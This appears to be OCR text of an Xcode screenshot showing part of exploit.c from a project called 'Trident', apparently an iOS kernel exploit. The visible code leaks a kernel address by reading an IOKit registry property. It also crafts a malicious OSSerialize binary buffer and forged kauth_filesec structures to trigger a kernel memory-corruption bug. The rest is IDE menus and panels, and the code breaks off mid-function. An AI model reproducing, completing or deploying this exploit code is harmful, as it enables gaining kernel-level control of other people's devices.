 Xcode File Edit View Find Navigate Editor Product Debug Source Control Window Help Mon 4:36 PM
exploit.c
Trident Trident exploit.c No Selection
Trident
Trident
AppDelegate.h
AppDelegate.m
ViewController.h
ViewController.m
Main.storyboard
Assets.xcassets
LaunchScreen.storyboard
Info.plist
Supporting Files
exploit.c
Headers
IOKit
IOKitKeys.h
IOKitLib.h
iokitmig.h
IOReturn.h
IOTypes.h
OSMessageNotification.h
Frameworks
IOKit.framework
Products
Trident.app
io_iterator_t iterator;
IORegistryEntryGetChildIterator(service, "IOService", &iterator);
do {
if (object) {
IOObjectRelease(object);
}
object = IOIteratorNext(iterator);
} while (IORegistryEntryGetProperty(object, "HIDKeyboardModifierMappingSrc", data, &size));
if (size > 8) {
int i;
for (i=0; i<size; i++) {
if (i % 4 == 0) {
printf("\n");
}
printf("%02x ", (unsigned char)data[i]);
}
printf("\n");
return *(uint32_t *)(data+36) & 0xFFF00000 + 0x1000;
}
return 0;
}
void *insert_payload(void *ptr) {
char stackAnchor;
uint32_t bufpos; // unsigned int size;
char buffer[4096];
int v26;
mach_port_t connection;
kern_return_t result;
mach_port_t masterPort;
char *p = (char *)((unsigned int)&stackAnchor & 0xFFFFF000);
// kauth_filesec.fsec_magic
*(uint32_t *)(p + 0xEC0) = 0x12CC16D;
// kauth_filesec.fsec_acl.entrycount = KAUTH_FILESEC_NOACL
*(uint32_t *)(p + 0xEE4) = -1;
// kauth_filesec.fsec_acl.acl_ace[...]
memcpy((void *)(((unsigned int)&stackAnchor & 0xFFFFF000) | 0xEEC), pExploit, 128);
memcpy(buffer, kOSSerializeBinarySignature, sizeof(kOSSerializeBinarySignature));
bufpos = sizeof(kOSSerializeBinarySignature);
WRITE_IN(buffer, kOSSerializeDictionary | kOSSerializeEndCollecton | 2);
WRITE_IN(buffer, kOSSerializeSymbol | 128);
for (v26=0; v26<124; v26+=4) {
WRITE_IN(buffer, 0x72617261);
}
WRITE_IN(buffer, 0x00617261);
WRITE_IN(buffer, kOSSerializeNumber | 2048);
WRITE_IN(buffer, 0x00000004);
WRITE_IN(buffer, 0X00000000);
WRITE_IN(buffer, kOSSerializeSymbol | 30);
WRITE_IN(buffer, 0x4b444948); // "HIDKeyboardModifierMappingDst"
WRITE_IN(buffer, 0x6f627965);
WRITE_IN(buffer, 0x4d647261);
WRITE_IN(buffer, 0x6669646f);
WRITE_IN(buffer, 0x4d726569);
WRITE_IN(buffer, 0x69707061);
WRITE_IN(buffer, 0x7344676e);
WRITE_IN(buffer, 0x00000074);
Identity and Type
Name exploit.c
Type Default - C Source
Location Relative to Group
exploit.c
Full Path /Users/MIKE/Downloads/
Trident-master/Trident/
exploit.c
On Demand Resource Tags
Only resources are taggable
Target Membership
Trident
Text Settings
Text Encoding Unicode (UTF-8)
Line Endings Default - macOS / Unix (LF)
Indent Using Spaces
Widths 4 4
Tab Indent
Wrap lines
View Controller - A controller that
manages a view.
Storyboard Reference - Provides a
placeholder for a view controller in an
external storyboard.
Navigation Controller - A
controller that manages navigation
through a hierarchy of views.
Filter
Ae Br Ch Pr Ps 12 HEX